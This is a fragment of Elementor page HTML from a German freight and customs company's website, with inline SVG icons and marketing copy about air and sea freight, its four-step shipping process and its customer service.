				<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 60 60" width="512"><g id="Icons"><path d="m1.014 40.586 9.018 4.514a24.254 24.254 0 0 0 -1.465 3.2 2.448 2.448 0 0 0 2.29 3.292 2.543 2.543 0 0 0 .857-.151 24.189 24.189 0 0 0 3.191-1.463l4.512 9.023a1.843 1.843 0 0 0 1.349.987 1.967 1.967 0 0 0 .286.022 1.848 1.848 0 0 0 1.3-.542l1.249-1.248a1.861 1.861 0 0 0 .529-1.5l-1.364-12.248c1.752-1.466 3.661-3.2 5.737-5.281l7.008-7.008 12.76 22.685a2.1 2.1 0 0 0 1.551 1.055 2.24 2.24 0 0 0 .293.019 2.089 2.089 0 0 0 1.486-.618l1.674-1.675a2.1 2.1 0 0 0 .569-1.944l-1.73-7.88 3.16-3.16a3.225 3.225 0 0 0 0-4.554l-.785-.783a3.211 3.211 0 0 0 -4.288-.216l-.629-2.868 2.564-2.564a3.225 3.225 0 0 0 0-4.554l-.785-.783a3.214 3.214 0 0 0 -3.65-.622l-.671-3.057 5.864-5.864c5.044-5.044 8.829-11.473 6.3-14s-8.954 1.26-14 6.3l-5.858 5.87-3.057-.67a3.216 3.216 0 0 0 -.621-3.65l-.785-.785a3.222 3.222 0 0 0 -4.553 0l-2.563 2.564-2.869-.629a3.212 3.212 0 0 0 -.216-4.288l-.785-.785a3.225 3.225 0 0 0 -4.553 0l-3.16 3.16-7.88-1.73a2.093 2.093 0 0 0 -1.943.569l-1.675 1.674a2.111 2.111 0 0 0 .457 3.331l22.683 12.758-7.008 7.011c-2.076 2.076-3.814 3.985-5.28 5.736l-12.255-1.372a1.844 1.844 0 0 0 -1.483.536l-1.248 1.243a1.835 1.835 0 0 0 .472 2.943zm21.124 16.264-1.038 1.037-4.463-8.924a48.816 48.816 0 0 0 4.283-3zm29.213-20.108a1.221 1.221 0 0 1 1.724 0l.785.783a1.222 1.222 0 0 1 0 1.725l-2.255 2.255-.9-4.115zm-3.139-10.985a1.22 1.22 0 0 1 1.725 0l.785.783a1.224 1.224 0 0 1 0 1.725l-1.659 1.659-.9-4.116zm3.679 26.378a.109.109 0 0 1 -.03.1l-1.674 1.675-.173-.023-13.034-23.173 8.371-8.371zm-20.157-42.857a1.223 1.223 0 0 1 1.724 0l.785.785a1.22 1.22 0 0 1 0 1.725l-.052.053-4.115-.9zm-10.986-3.138a1.222 1.222 0 0 1 1.725 0l.785.785a1.221 1.221 0 0 1 0 1.724l-.649.649-4.116-.9zm-14.634 3.846-.024-.173 1.675-1.674a.1.1 0 0 1 .1-.03l29.791 6.54-8.371 8.371zm16.108 22.925 24.391-24.39c4.408-4.408 8.6-6.539 10.408-6.539a1.055 1.055 0 0 1 .762.235c.969.969-1.052 5.918-6.3 11.17l-24.39 24.39c-8.112 8.114-13.543 10.86-16.054 11.773a.449.449 0 0 1 -.587-.581c.912-2.515 3.659-7.947 11.77-16.058zm-19.071 4.951 10.888 1.218a48.635 48.635 0 0 0 -3 4.282l-8.926-4.462z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abteilung Luft-/ Seefracht						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Wir bieten zuverlässigen Transport von Gütern per Luft- und Seefracht an, inklusive umfassender logistischer Betreuung, sowie Abwicklung der Zollformalitäten.

<a class="btn-readmore" href="/spedition-and-luftfracht/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c2306 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38c2306" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ceced24" data-id="ceced24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b710760 sub-heading center white elementor-widget elementor-widget-heading" data-id="b710760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Mehr erfahren</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5307892 elementor-widget elementor-widget-heading" data-id="5307892" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontaktieren Sie uns
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d538f5 elementor-widget elementor-widget-text-editor" data-id="1d538f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Haben Sie Fragen oder benötigen Sie Unterstützung? Unser Team steht Ihnen jederzeit zur Verfügung, um Ihnen zu helfen.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d764c4c btnhover white elementor-align-center elementor-widget elementor-widget-button" data-id="d764c4c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="20 40 88 48"><path id="Down_Arrow_3_" d="m64 88c-1.023 0-2.047-.391-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0l37.172 37.172 37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40c-.781.781-1.805 1.172-2.828 1.172z"></path></svg>			</span>
									<span class="elementor-button-text">Jetzt anrufen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9735628 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9735628" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e101f84" data-id="e101f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17c92c0 sub-heading center elementor-widget elementor-widget-heading" data-id="17c92c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Wie wir arbeiten</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d0a79f4 elementor-widget elementor-widget-heading" data-id="d0a79f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unser Arbeitsprozess:</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-92a6bcb equal elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92a6bcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af6b1ba" data-id="af6b1ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5c55 box box-01 elementor-widget elementor-widget-icon-box" data-id="65e5c55" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Auftragserteilung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Kunden buchen ihre Sendung online oder formlos z.B. per Mail oder telefonisch.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f566dbc" data-id="f566dbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcd7bfe box box-02 elementor-widget elementor-widget-icon-box" data-id="dcd7bfe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Abholung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						ZOLLBLITZ holt die Sendung im vereinbarten Zeitfenster beim Absender ab.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-407c1ac" data-id="407c1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f43b204 box box-03 elementor-widget elementor-widget-icon-box" data-id="f43b204" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Transport						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Die Sendung wird gem. Ihrer Vorgabe auf dem effizientesten Weg transportiert, sei es per Land, Luft oder See, je nach Dringlichkeit und Zielort.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e53cbe5" data-id="e53cbe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a883d box box-04 elementor-widget elementor-widget-icon-box" data-id="65a883d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Zustellung						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Das Versandgut wird termingerecht an die Zieladresse geliefert. Schriftliche Zustellnachweise sind möglich.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c23f7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c23f7f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745ca0e" data-id="745ca0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5b9571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5b9571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b5dcaa" data-id="0b5dcaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-189db61 sub-heading elementor-widget elementor-widget-heading" data-id="189db61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Warum Zollblitz wählen?
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0534a elementor-widget elementor-widget-heading" data-id="3d0534a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wir arbeiten nach höchsten Standards.








</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8268bd" data-id="c8268bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abbee51 box elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="abbee51" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 512 512"><path d="m474.337 110.696c-.002 0-.003 0-.004 0-9.759 0-18.957 3.822-25.896 10.762-6.941 6.941-10.764 16.14-10.764 25.9l-.002 108.044c-4.671-1.906-9.72-2.92-14.936-2.941-.054-.001-.109-.001-.163-.001-10.579 0-20.502 4.069-27.96 11.469l-78.584 77.967c-10.721 10.637-15.085 26.231-12.62 45.099l4.508 34.497-3.325-.891c-7.624-2.044-15.487 2.496-17.531 10.12l-6.809 25.414c-2.043 7.622 2.497 15.486 10.121 17.53l137.508 36.845c1.229.329 2.477.492 3.717.492 2.48 0 4.932-.652 7.142-1.928 3.315-1.914 5.685-4.998 6.672-8.685l6.81-25.415c.988-3.687.478-7.542-1.437-10.857s-5-5.685-8.686-6.672l-4.768-1.278c-2.091-18.286 2.07-31.625 13.58-44.004l42.737-45.972c11.513-12.383 17.351-26.569 17.351-42.167l.002-176.666c0-20.212-16.447-36.658-36.663-36.662zm-173.889 325.359.012.003c-.005-.001-.009-.002-.012-.003zm129.944 58.564-134.252-35.973 5.936-22.154 134.252 35.973zm64.606-170.594c0 11.585-4.275 21.814-13.069 31.272l-42.737 45.972c-13.485 14.505-19.314 30.397-18.283 50.499l-96.272-25.796-5.365-41.05c-1.82-13.926.88-24.58 8.023-31.668l78.584-77.967c4.439-4.404 10.364-6.826 16.693-6.826h.098c6.366.025 12.31 2.497 16.737 6.96 9.207 9.279 9.147 24.319-.132 33.526l-41.978 41.648c-3.137 3.111-3.157 8.177-.045 11.313 3.112 3.135 8.178 3.155 11.313.044l41.978-41.648c14.494-14.379 15.553-37.251 3.127-52.876l.002-120.07c0-5.487 2.158-10.667 6.077-14.586 3.918-3.919 9.097-6.076 14.582-6.076h.003c11.396.002 20.666 9.271 20.666 20.662zm-270.057 106.694c-2.043-7.623-9.907-12.158-17.531-10.119l-3.325.891 4.508-34.498c2.465-18.866-1.899-34.461-12.62-45.098l-78.583-77.968c-7.458-7.399-17.381-11.468-27.96-11.468-.054 0-.109 0-.163.001-5.216.021-10.266 1.035-14.937 2.94l-.002-108.044c0-9.761-3.823-18.959-10.764-25.9-6.941-6.94-16.14-10.763-25.902-10.762-20.215.006-36.662 16.452-36.662 36.664l.002 176.667c0 15.597 5.838 29.784 17.35 42.167l42.738 45.972c11.509 12.379 15.67 25.719 13.58 44.005l-4.768 1.278c-3.687.987-6.772 3.356-8.687 6.672s-2.424 7.171-1.436 10.857l6.81 25.415c.988 3.687 3.357 6.771 6.672 8.685 2.21 1.275 4.661 1.928 7.141 1.928 1.24 0 2.488-.163 3.716-.492l137.511-36.846c7.623-2.044 12.163-9.907 10.121-17.529zm-13.389 5.336c-.003.001-.007.002-.012.003zm-138.743-34.786-42.738-45.972c-8.794-9.458-13.068-19.688-13.068-31.272l-.003-176.667c0-11.391 9.27-20.66 20.665-20.662 5.487-.001 10.667 2.157 14.586 6.076s6.077 9.099 6.077 14.586l.002 120.07c-12.426 15.625-11.367 38.497 3.127 52.876l41.977 41.648c3.137 3.111 8.202 3.093 11.314-.044s3.092-8.202-.044-11.313l-41.977-41.648c-9.28-9.207-9.339-24.247-.133-33.527 4.427-4.462 10.371-6.934 16.737-6.959h.099c6.329 0 12.254 2.423 16.693 6.826l78.583 77.968c7.144 7.087 9.843 17.741 8.023 31.667l-5.364 41.05-96.272 25.797c1.03-20.102-4.799-35.994-18.284-50.5zm8.799 93.35-5.936-22.154 134.252-35.973 5.937 22.154zm164.412-460.423c-63.743 0-115.601 51.858-115.601 115.602 0 63.742 51.858 115.601 115.601 115.601s115.602-51.858 115.602-115.601c-.001-63.744-51.859-115.602-115.602-115.602zm-55.855 198.026c14.364-15.509 34.706-24.576 55.855-24.576s41.491 9.067 55.855 24.576c-15.94 10.836-35.171 17.176-55.856 17.176-20.684 0-39.914-6.34-55.854-17.176zm18.395-82.425c0-20.655 16.804-37.46 37.459-37.46s37.46 16.805 37.46 37.46-16.805 37.46-37.46 37.46-37.459-16.804-37.459-37.46zm105.81 72.378c-11.189-12.373-25.499-21.448-41.195-26.355 15.729-9.317 26.304-26.454 26.304-46.023 0-29.478-23.982-53.46-53.46-53.46s-53.459 23.982-53.459 53.46c0 19.569 10.575 36.706 26.305 46.023-15.696 4.907-30.006 13.982-41.195 26.355-19.231-18.17-31.251-43.896-31.251-72.378 0-54.921 44.681-99.602 99.601-99.602s99.602 44.681 99.602 99.602c-.001 28.483-12.021 54.208-31.252 72.378zm80.449-72.378c0-82.049-66.751-148.8-148.799-148.8s-148.799 66.751-148.799 148.8c0 82.048 66.751 148.799 148.799 148.799s148.799-66.751 148.799-148.799zm-148.799 132.799c-73.226 0-132.799-59.573-132.799-132.799 0-73.227 59.573-132.8 132.799-132.8s132.799 59.573 132.799 132.8c0 73.226-59.573 132.799-132.799 132.799z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Maßgeschneiderte Lösungen						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Wir passen unsere Dienstleistungen individuell an Ihre spezifischen Anforderungen an, von kleinen Paketen bis zu großen Frachtsendungen.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e4f1b8a" data-id="e4f1b8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5990cc box elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b5990cc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 509.15 509.15" width="512"><g><path d="m323.563 413.037c77.197 0 140.001-62.804 140.001-140.001s-62.804-140.002-140.001-140.002-140.002 62.804-140.002 140.002 62.805 140.001 140.002 140.001zm-104.24-147.502h-20.531c1.715-28.828 13.242-55.054 31.283-75.381l14.476 14.476c1.464 1.465 3.384 2.197 5.303 2.197s3.839-.732 5.303-2.197c2.929-2.929 2.929-7.678 0-10.606l-14.476-14.476c20.327-18.041 46.553-29.568 75.381-31.283v20.531c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-20.531c28.828 1.715 55.054 13.242 75.38 31.283l-14.476 14.476c-2.929 2.929-2.929 7.678 0 10.606 1.465 1.464 3.385 2.197 5.304 2.197s3.839-.732 5.304-2.197l14.475-14.476c18.04 20.327 29.568 46.552 31.282 75.38h-20.531c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h20.531c-1.715 28.828-13.242 55.054-31.283 75.38l-14.475-14.475c-2.93-2.929-7.678-2.929-10.607 0s-2.929 7.678 0 10.606l14.476 14.476c-20.327 18.041-46.552 29.568-75.38 31.283v-20.531c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v20.531c-28.829-1.715-55.054-13.242-75.381-31.283l14.476-14.475c2.929-2.929 2.929-7.678 0-10.606-2.93-2.93-7.678-2.929-10.606 0l-14.476 14.475c-18.041-20.327-29.568-46.552-31.283-75.381h20.531c4.142 0 7.5-3.358 7.5-7.5 0-4.141-3.358-7.499-7.5-7.499z"></path><path d="m414.502 417.388c-27.184 17.163-58.63 26.234-90.939 26.234-94.062 0-170.587-76.525-170.587-170.587 0-38.081 12.27-74.099 35.482-104.161 2.531-3.278 1.926-7.988-1.353-10.52-3.278-2.531-7.988-1.926-10.52 1.353-25.259 32.711-38.609 71.899-38.609 113.328 0 102.333 83.254 185.587 185.587 185.587 35.148 0 69.364-9.873 98.947-28.551 3.503-2.211 4.549-6.843 2.338-10.346-2.212-3.502-6.843-4.547-10.346-2.337z"></path><path d="m368.795 93.033v-28.43c0-7.762-6.315-14.076-14.076-14.076h-62.314c-7.762 0-14.076 6.314-14.076 14.076v28.422c-29.825 7.472-57.496 22.296-80.527 43.528-3.045 2.808-3.238 7.552-.431 10.598 2.808 3.045 7.553 3.239 10.598.431 31.571-29.105 72.623-45.134 115.593-45.134 94.062 0 170.587 76.525 170.587 170.587 0 48.281-20.597 94.511-56.51 126.833-3.078 2.771-3.328 7.513-.557 10.592 1.48 1.646 3.524 2.482 5.576 2.482 1.788 0 3.582-.635 5.016-1.925 39.068-35.163 61.475-85.456 61.475-137.983.001-86.734-59.812-159.753-140.354-180.001zm-75.465-3.124v-24.382h60.466v24.397c-9.842-1.62-19.939-2.476-30.232-2.476-10.207 0-20.313.832-30.234 2.461z"></path><path d="m323.563 278.288c2.814 0 5.262-1.551 6.545-3.843l25.872-25.872c2.929-2.929 2.929-7.678 0-10.607s-7.677-2.929-10.608 0l-14.31 14.309v-36.524c0-4.142-3.357-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v55.035c.001 4.144 3.358 7.502 7.501 7.502z"></path><path d="m110.675 274.728c0-4.142-3.358-7.5-7.5-7.5h-95.675c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h95.675c4.142 0 7.5-3.357 7.5-7.5z"></path><path d="m37.414 238.55h75.762c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-75.762c-4.142 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z"></path><path d="m123.175 179.871h-62.133c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h62.133c4.142 0 7.5-3.358 7.5-7.5 0-4.143-3.358-7.5-7.5-7.5z"></path><path d="m120.675 315.021c0-4.142-3.358-7.5-7.5-7.5h-75.761c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h75.762c4.141 0 7.499-3.358 7.499-7.5z"></path><path d="m123.175 351.2h-62.133c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h62.133c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Schnelligkeit und Zuverlässigkeit						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Wir legen größten Wert auf eine schnelle Abwicklung und termingerechte Lieferung. 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78fae1b" data-id="78fae1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac19309 box elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ac19309" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" height="511pt" viewBox="0 -16 511.99991 511" width="511pt"><path d="m247.359375 178.722656c3.335937 3.167969 8.882813 2.527344 11.417969-1.296875l49.917968-75.335937c2.289063-3.453125 1.34375-8.109375-2.109374-10.398438-3.449219-2.285156-8.105469-1.339844-10.394532 2.109375l-44.984375 67.890625-24.996093-23.734375c-3.003907-2.851562-7.75-2.726562-10.605469.277344-2.851563 3.003906-2.726563 7.75.277343 10.601563-.003906 0 31.449219 29.863281 31.476563 29.886718zm0 0"></path><path d="m252.476562 293.117188c1.433594.65625 3.019532 1.003906 4.597657 1.003906h.0625c1.605469-.007813 3.214843-.375 4.652343-1.0625 114.046876-54.238282 133.375-171.261719 136.578126-205.835938.734374-7.894531-3.710938-15.246094-11.058594-18.292968-22.703125-9.425782-38.136719-30.503907-40.277344-55.007813-.660156-7.542969-7.105469-13.421875-14.699219-13.421875h-.089843l-153.648438.902344c-7.746094.042968-14.039062 5.929687-14.632812 13.691406-1.890626 24.511719-17.097657 45.742188-39.6875 55.40625-7.273438 3.109375-11.609376 10.5-10.78125 18.390625 3.609374 34.535156 24.308593 151.328125 138.984374 204.226563zm-122.304687-208.828126c27.699219-11.84375 46.359375-37.847656 48.730469-67.890624l153.207031-.898438c2.722656 29.976562 21.648437 55.742188 49.449219 67.28125 1.242187.519531 1.996094 1.746094 1.875 3.058594-3.007813 32.402344-21.003906 141.65625-126.386719 192.855468-105.988281-49.953124-125.25-158.996093-128.640625-191.363281-.136719-1.308593.574219-2.53125 1.765625-3.042969zm0 0"></path><path d="m148.898438 125.867188c.90625 3.335937 5.136718 6.390624 9.207031 5.269531 3.992187-1.101563 6.355469-5.207031 5.269531-9.203125-1.910156-7.039063-3.515625-14.175782-4.777344-21.246094 20.375-13.277344 35.496094-33.09375 42.914063-56.238281l108.3125-.636719c7.6875 23.050781 23.039062 42.695312 43.570312 55.730469-1.175781 7.089843-2.699219 14.25-4.53125 21.316406-1.039062 4.011719 1.371094 8.105469 5.378907 9.144531 4.015624 1.039063 8.105468-1.371094 9.144531-5.382812 2.148437-8.296875 3.898437-16.71875 5.195312-25.03125.726563-4.644532-1.398437-9.210938-5.40625-11.632813-19.125-11.550781-33.261719-29.671875-39.804687-51.023437-1.472656-4.800782-6-8.136719-11.023438-8.136719h-.070312l-113.398438.664063c-5.054687.03125-9.578125 3.433593-10.996094 8.269531-6.289062 21.425781-20.214843 39.710937-39.203124 51.488281-3.980469 2.464844-6.046876 7.054688-5.269532 11.695312 1.398438 8.292969 3.242188 16.6875 5.488282 24.953126zm0 0"></path><path d="m348.226562 148.105469c-3.828124-1.585938-8.210937.242187-9.792968 4.070312-17.332032 42.007813-44.769532 73.945313-81.574219 94.964844-37.089844-20.613281-64.925781-52.28125-82.746094-94.15625-1.625-3.808594-6.03125-5.582031-9.839843-3.960937-3.8125 1.621093-5.585938 6.027343-3.964844 9.835937 19.449218 45.695313 50.089844 80.144531 91.070312 102.382813 1.726563.941406 3.617188 1.40625 5.503906 1.40625 1.933594 0 3.863282-.488282 5.621094-1.46875 40.671875-22.691407 70.882813-57.441407 89.796875-103.285157 1.582031-3.828125-.242187-8.210937-4.074219-9.789062zm0 0"></path><path d="m48.121094 384.273438c-14.628906 0-26.535156 11.902343-26.535156 26.535156 0 14.632812 11.90625 26.535156 26.535156 26.535156 14.632812 0 26.539062-11.902344 26.539062-26.535156 0-14.632813-11.902344-26.535156-26.539062-26.535156zm0 38.070312c-6.359375 0-11.535156-5.171875-11.535156-11.535156 0-6.359375 5.175781-11.535156 11.535156-11.535156 6.363281 0 11.539062 5.175781 11.539062 11.535156 0 6.363281-5.175781 11.535156-11.539062 11.535156zm0 0"></path><path d="m506.621094 310.847656c-9.613282-14.125-28.96875-17.867187-43.144532-8.34375l-98.046874 65.621094-20.929688-1.175781-.535156-5.359375c-2.085938-20.988282-18.128906-37.710938-39.011719-40.664063-.132813-.019531-.261719-.035156-.394531-.046875l-105.648438-9.257812c-3.574218-.558594-15.015625-3.84375-46.453125-21.875-16.339843-9.371094-34.75-14.660156-53.453125-15.378906v-19.621094c0-9.847656-8.007812-17.855469-17.855468-17.855469h-63.292969c-9.84375 0-17.855469 8.011719-17.855469 17.855469v193.246094c0 9.84375 8.011719 17.855468 17.855469 17.855468h63.292969c9.84375 0 17.855468-8.011718 17.855468-17.855468v-5.324219l92.351563 34.972656c.203125.078125 7.703125 2.882813 21.492187 1.582031.039063-.003906 153.449219-22.121094 153.449219-22.121094.039063-.003906.074219-.011718.113281-.019531 13.109375-2.089843 25.472656-7.632812 35.757813-16.019531.09375-.078125.183593-.15625.273437-.234375l99.105469-89.136719c11.679687-10.371094 13.863281-27.929687 5.074219-40.84375zm-15.070313 29.660156-99 89.042969c-8.195312 6.644531-18.03125 11.039063-28.453125 12.710938l-153.335937 22.105469c-.035157.003906-.085938.011718-.132813.019531-.023437.003906-.050781.007812-.074218.011719-4.585938.722656-9.363282.417968-14.203126-.90625l-97.347656-36.863282v-85.652344c0-4.144531-3.359375-7.5-7.5-7.5-4.144531 0-7.5 3.355469-7.5 7.5v107.015626c0 1.574218-1.28125 2.855468-2.855468 2.855468h-63.292969c-1.574219 0-2.855469-1.28125-2.855469-2.855468v-193.246094c0-1.574219 1.28125-2.855469 2.855469-2.855469h63.292969c1.574218 0 2.855468 1.28125 2.855468 2.855469v52.351562c0 4.144532 3.359375 7.5 7.5 7.5 4.144532 0 7.5-3.359375 7.5-7.5v-17.714844c16.089844.710938 31.917969 5.304688 45.988282 13.378907 37.917968 21.746093 48.507812 23.246093 51.988281 23.738281.132812.019531.261719.03125.394531.046875l105.660156 9.257813c13.929688 2.058593 24.609375 13.246093 26.003906 27.269531l.398438 3.996093-141.457031 8.734376c-.097657-.007813-.195313-.015626-.28125-.023438-4.585938-.414062-8.726563-2.582031-11.667969-6.105469-2.652344-3.183593-7.382812-3.613281-10.5625-.957031-3.183594 2.652344-3.613281 7.382812-.957031 10.5625 5.503906 6.601562 13.269531 10.550781 21.851562 11.441406 4.632813.484375 151.324219-9.132812 151.324219-9.132812l29.40625 1.652344c1.625.09375 3.238281-.351563 4.589844-1.257813l100.148437-67.023437c7.355469-4.941407 17.398438-3.003907 22.386719 4.324218 4.558594 6.703125 3.425781 15.8125-2.667969 21.222656zm0 0"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Kundendienst und Support						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Bei uns werden Sie immer persönlich bedient. Es erwartet Sie keine Hotline, sondern vielmehr kompetente Beratung mit besonderer Aufmerksamkeit
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
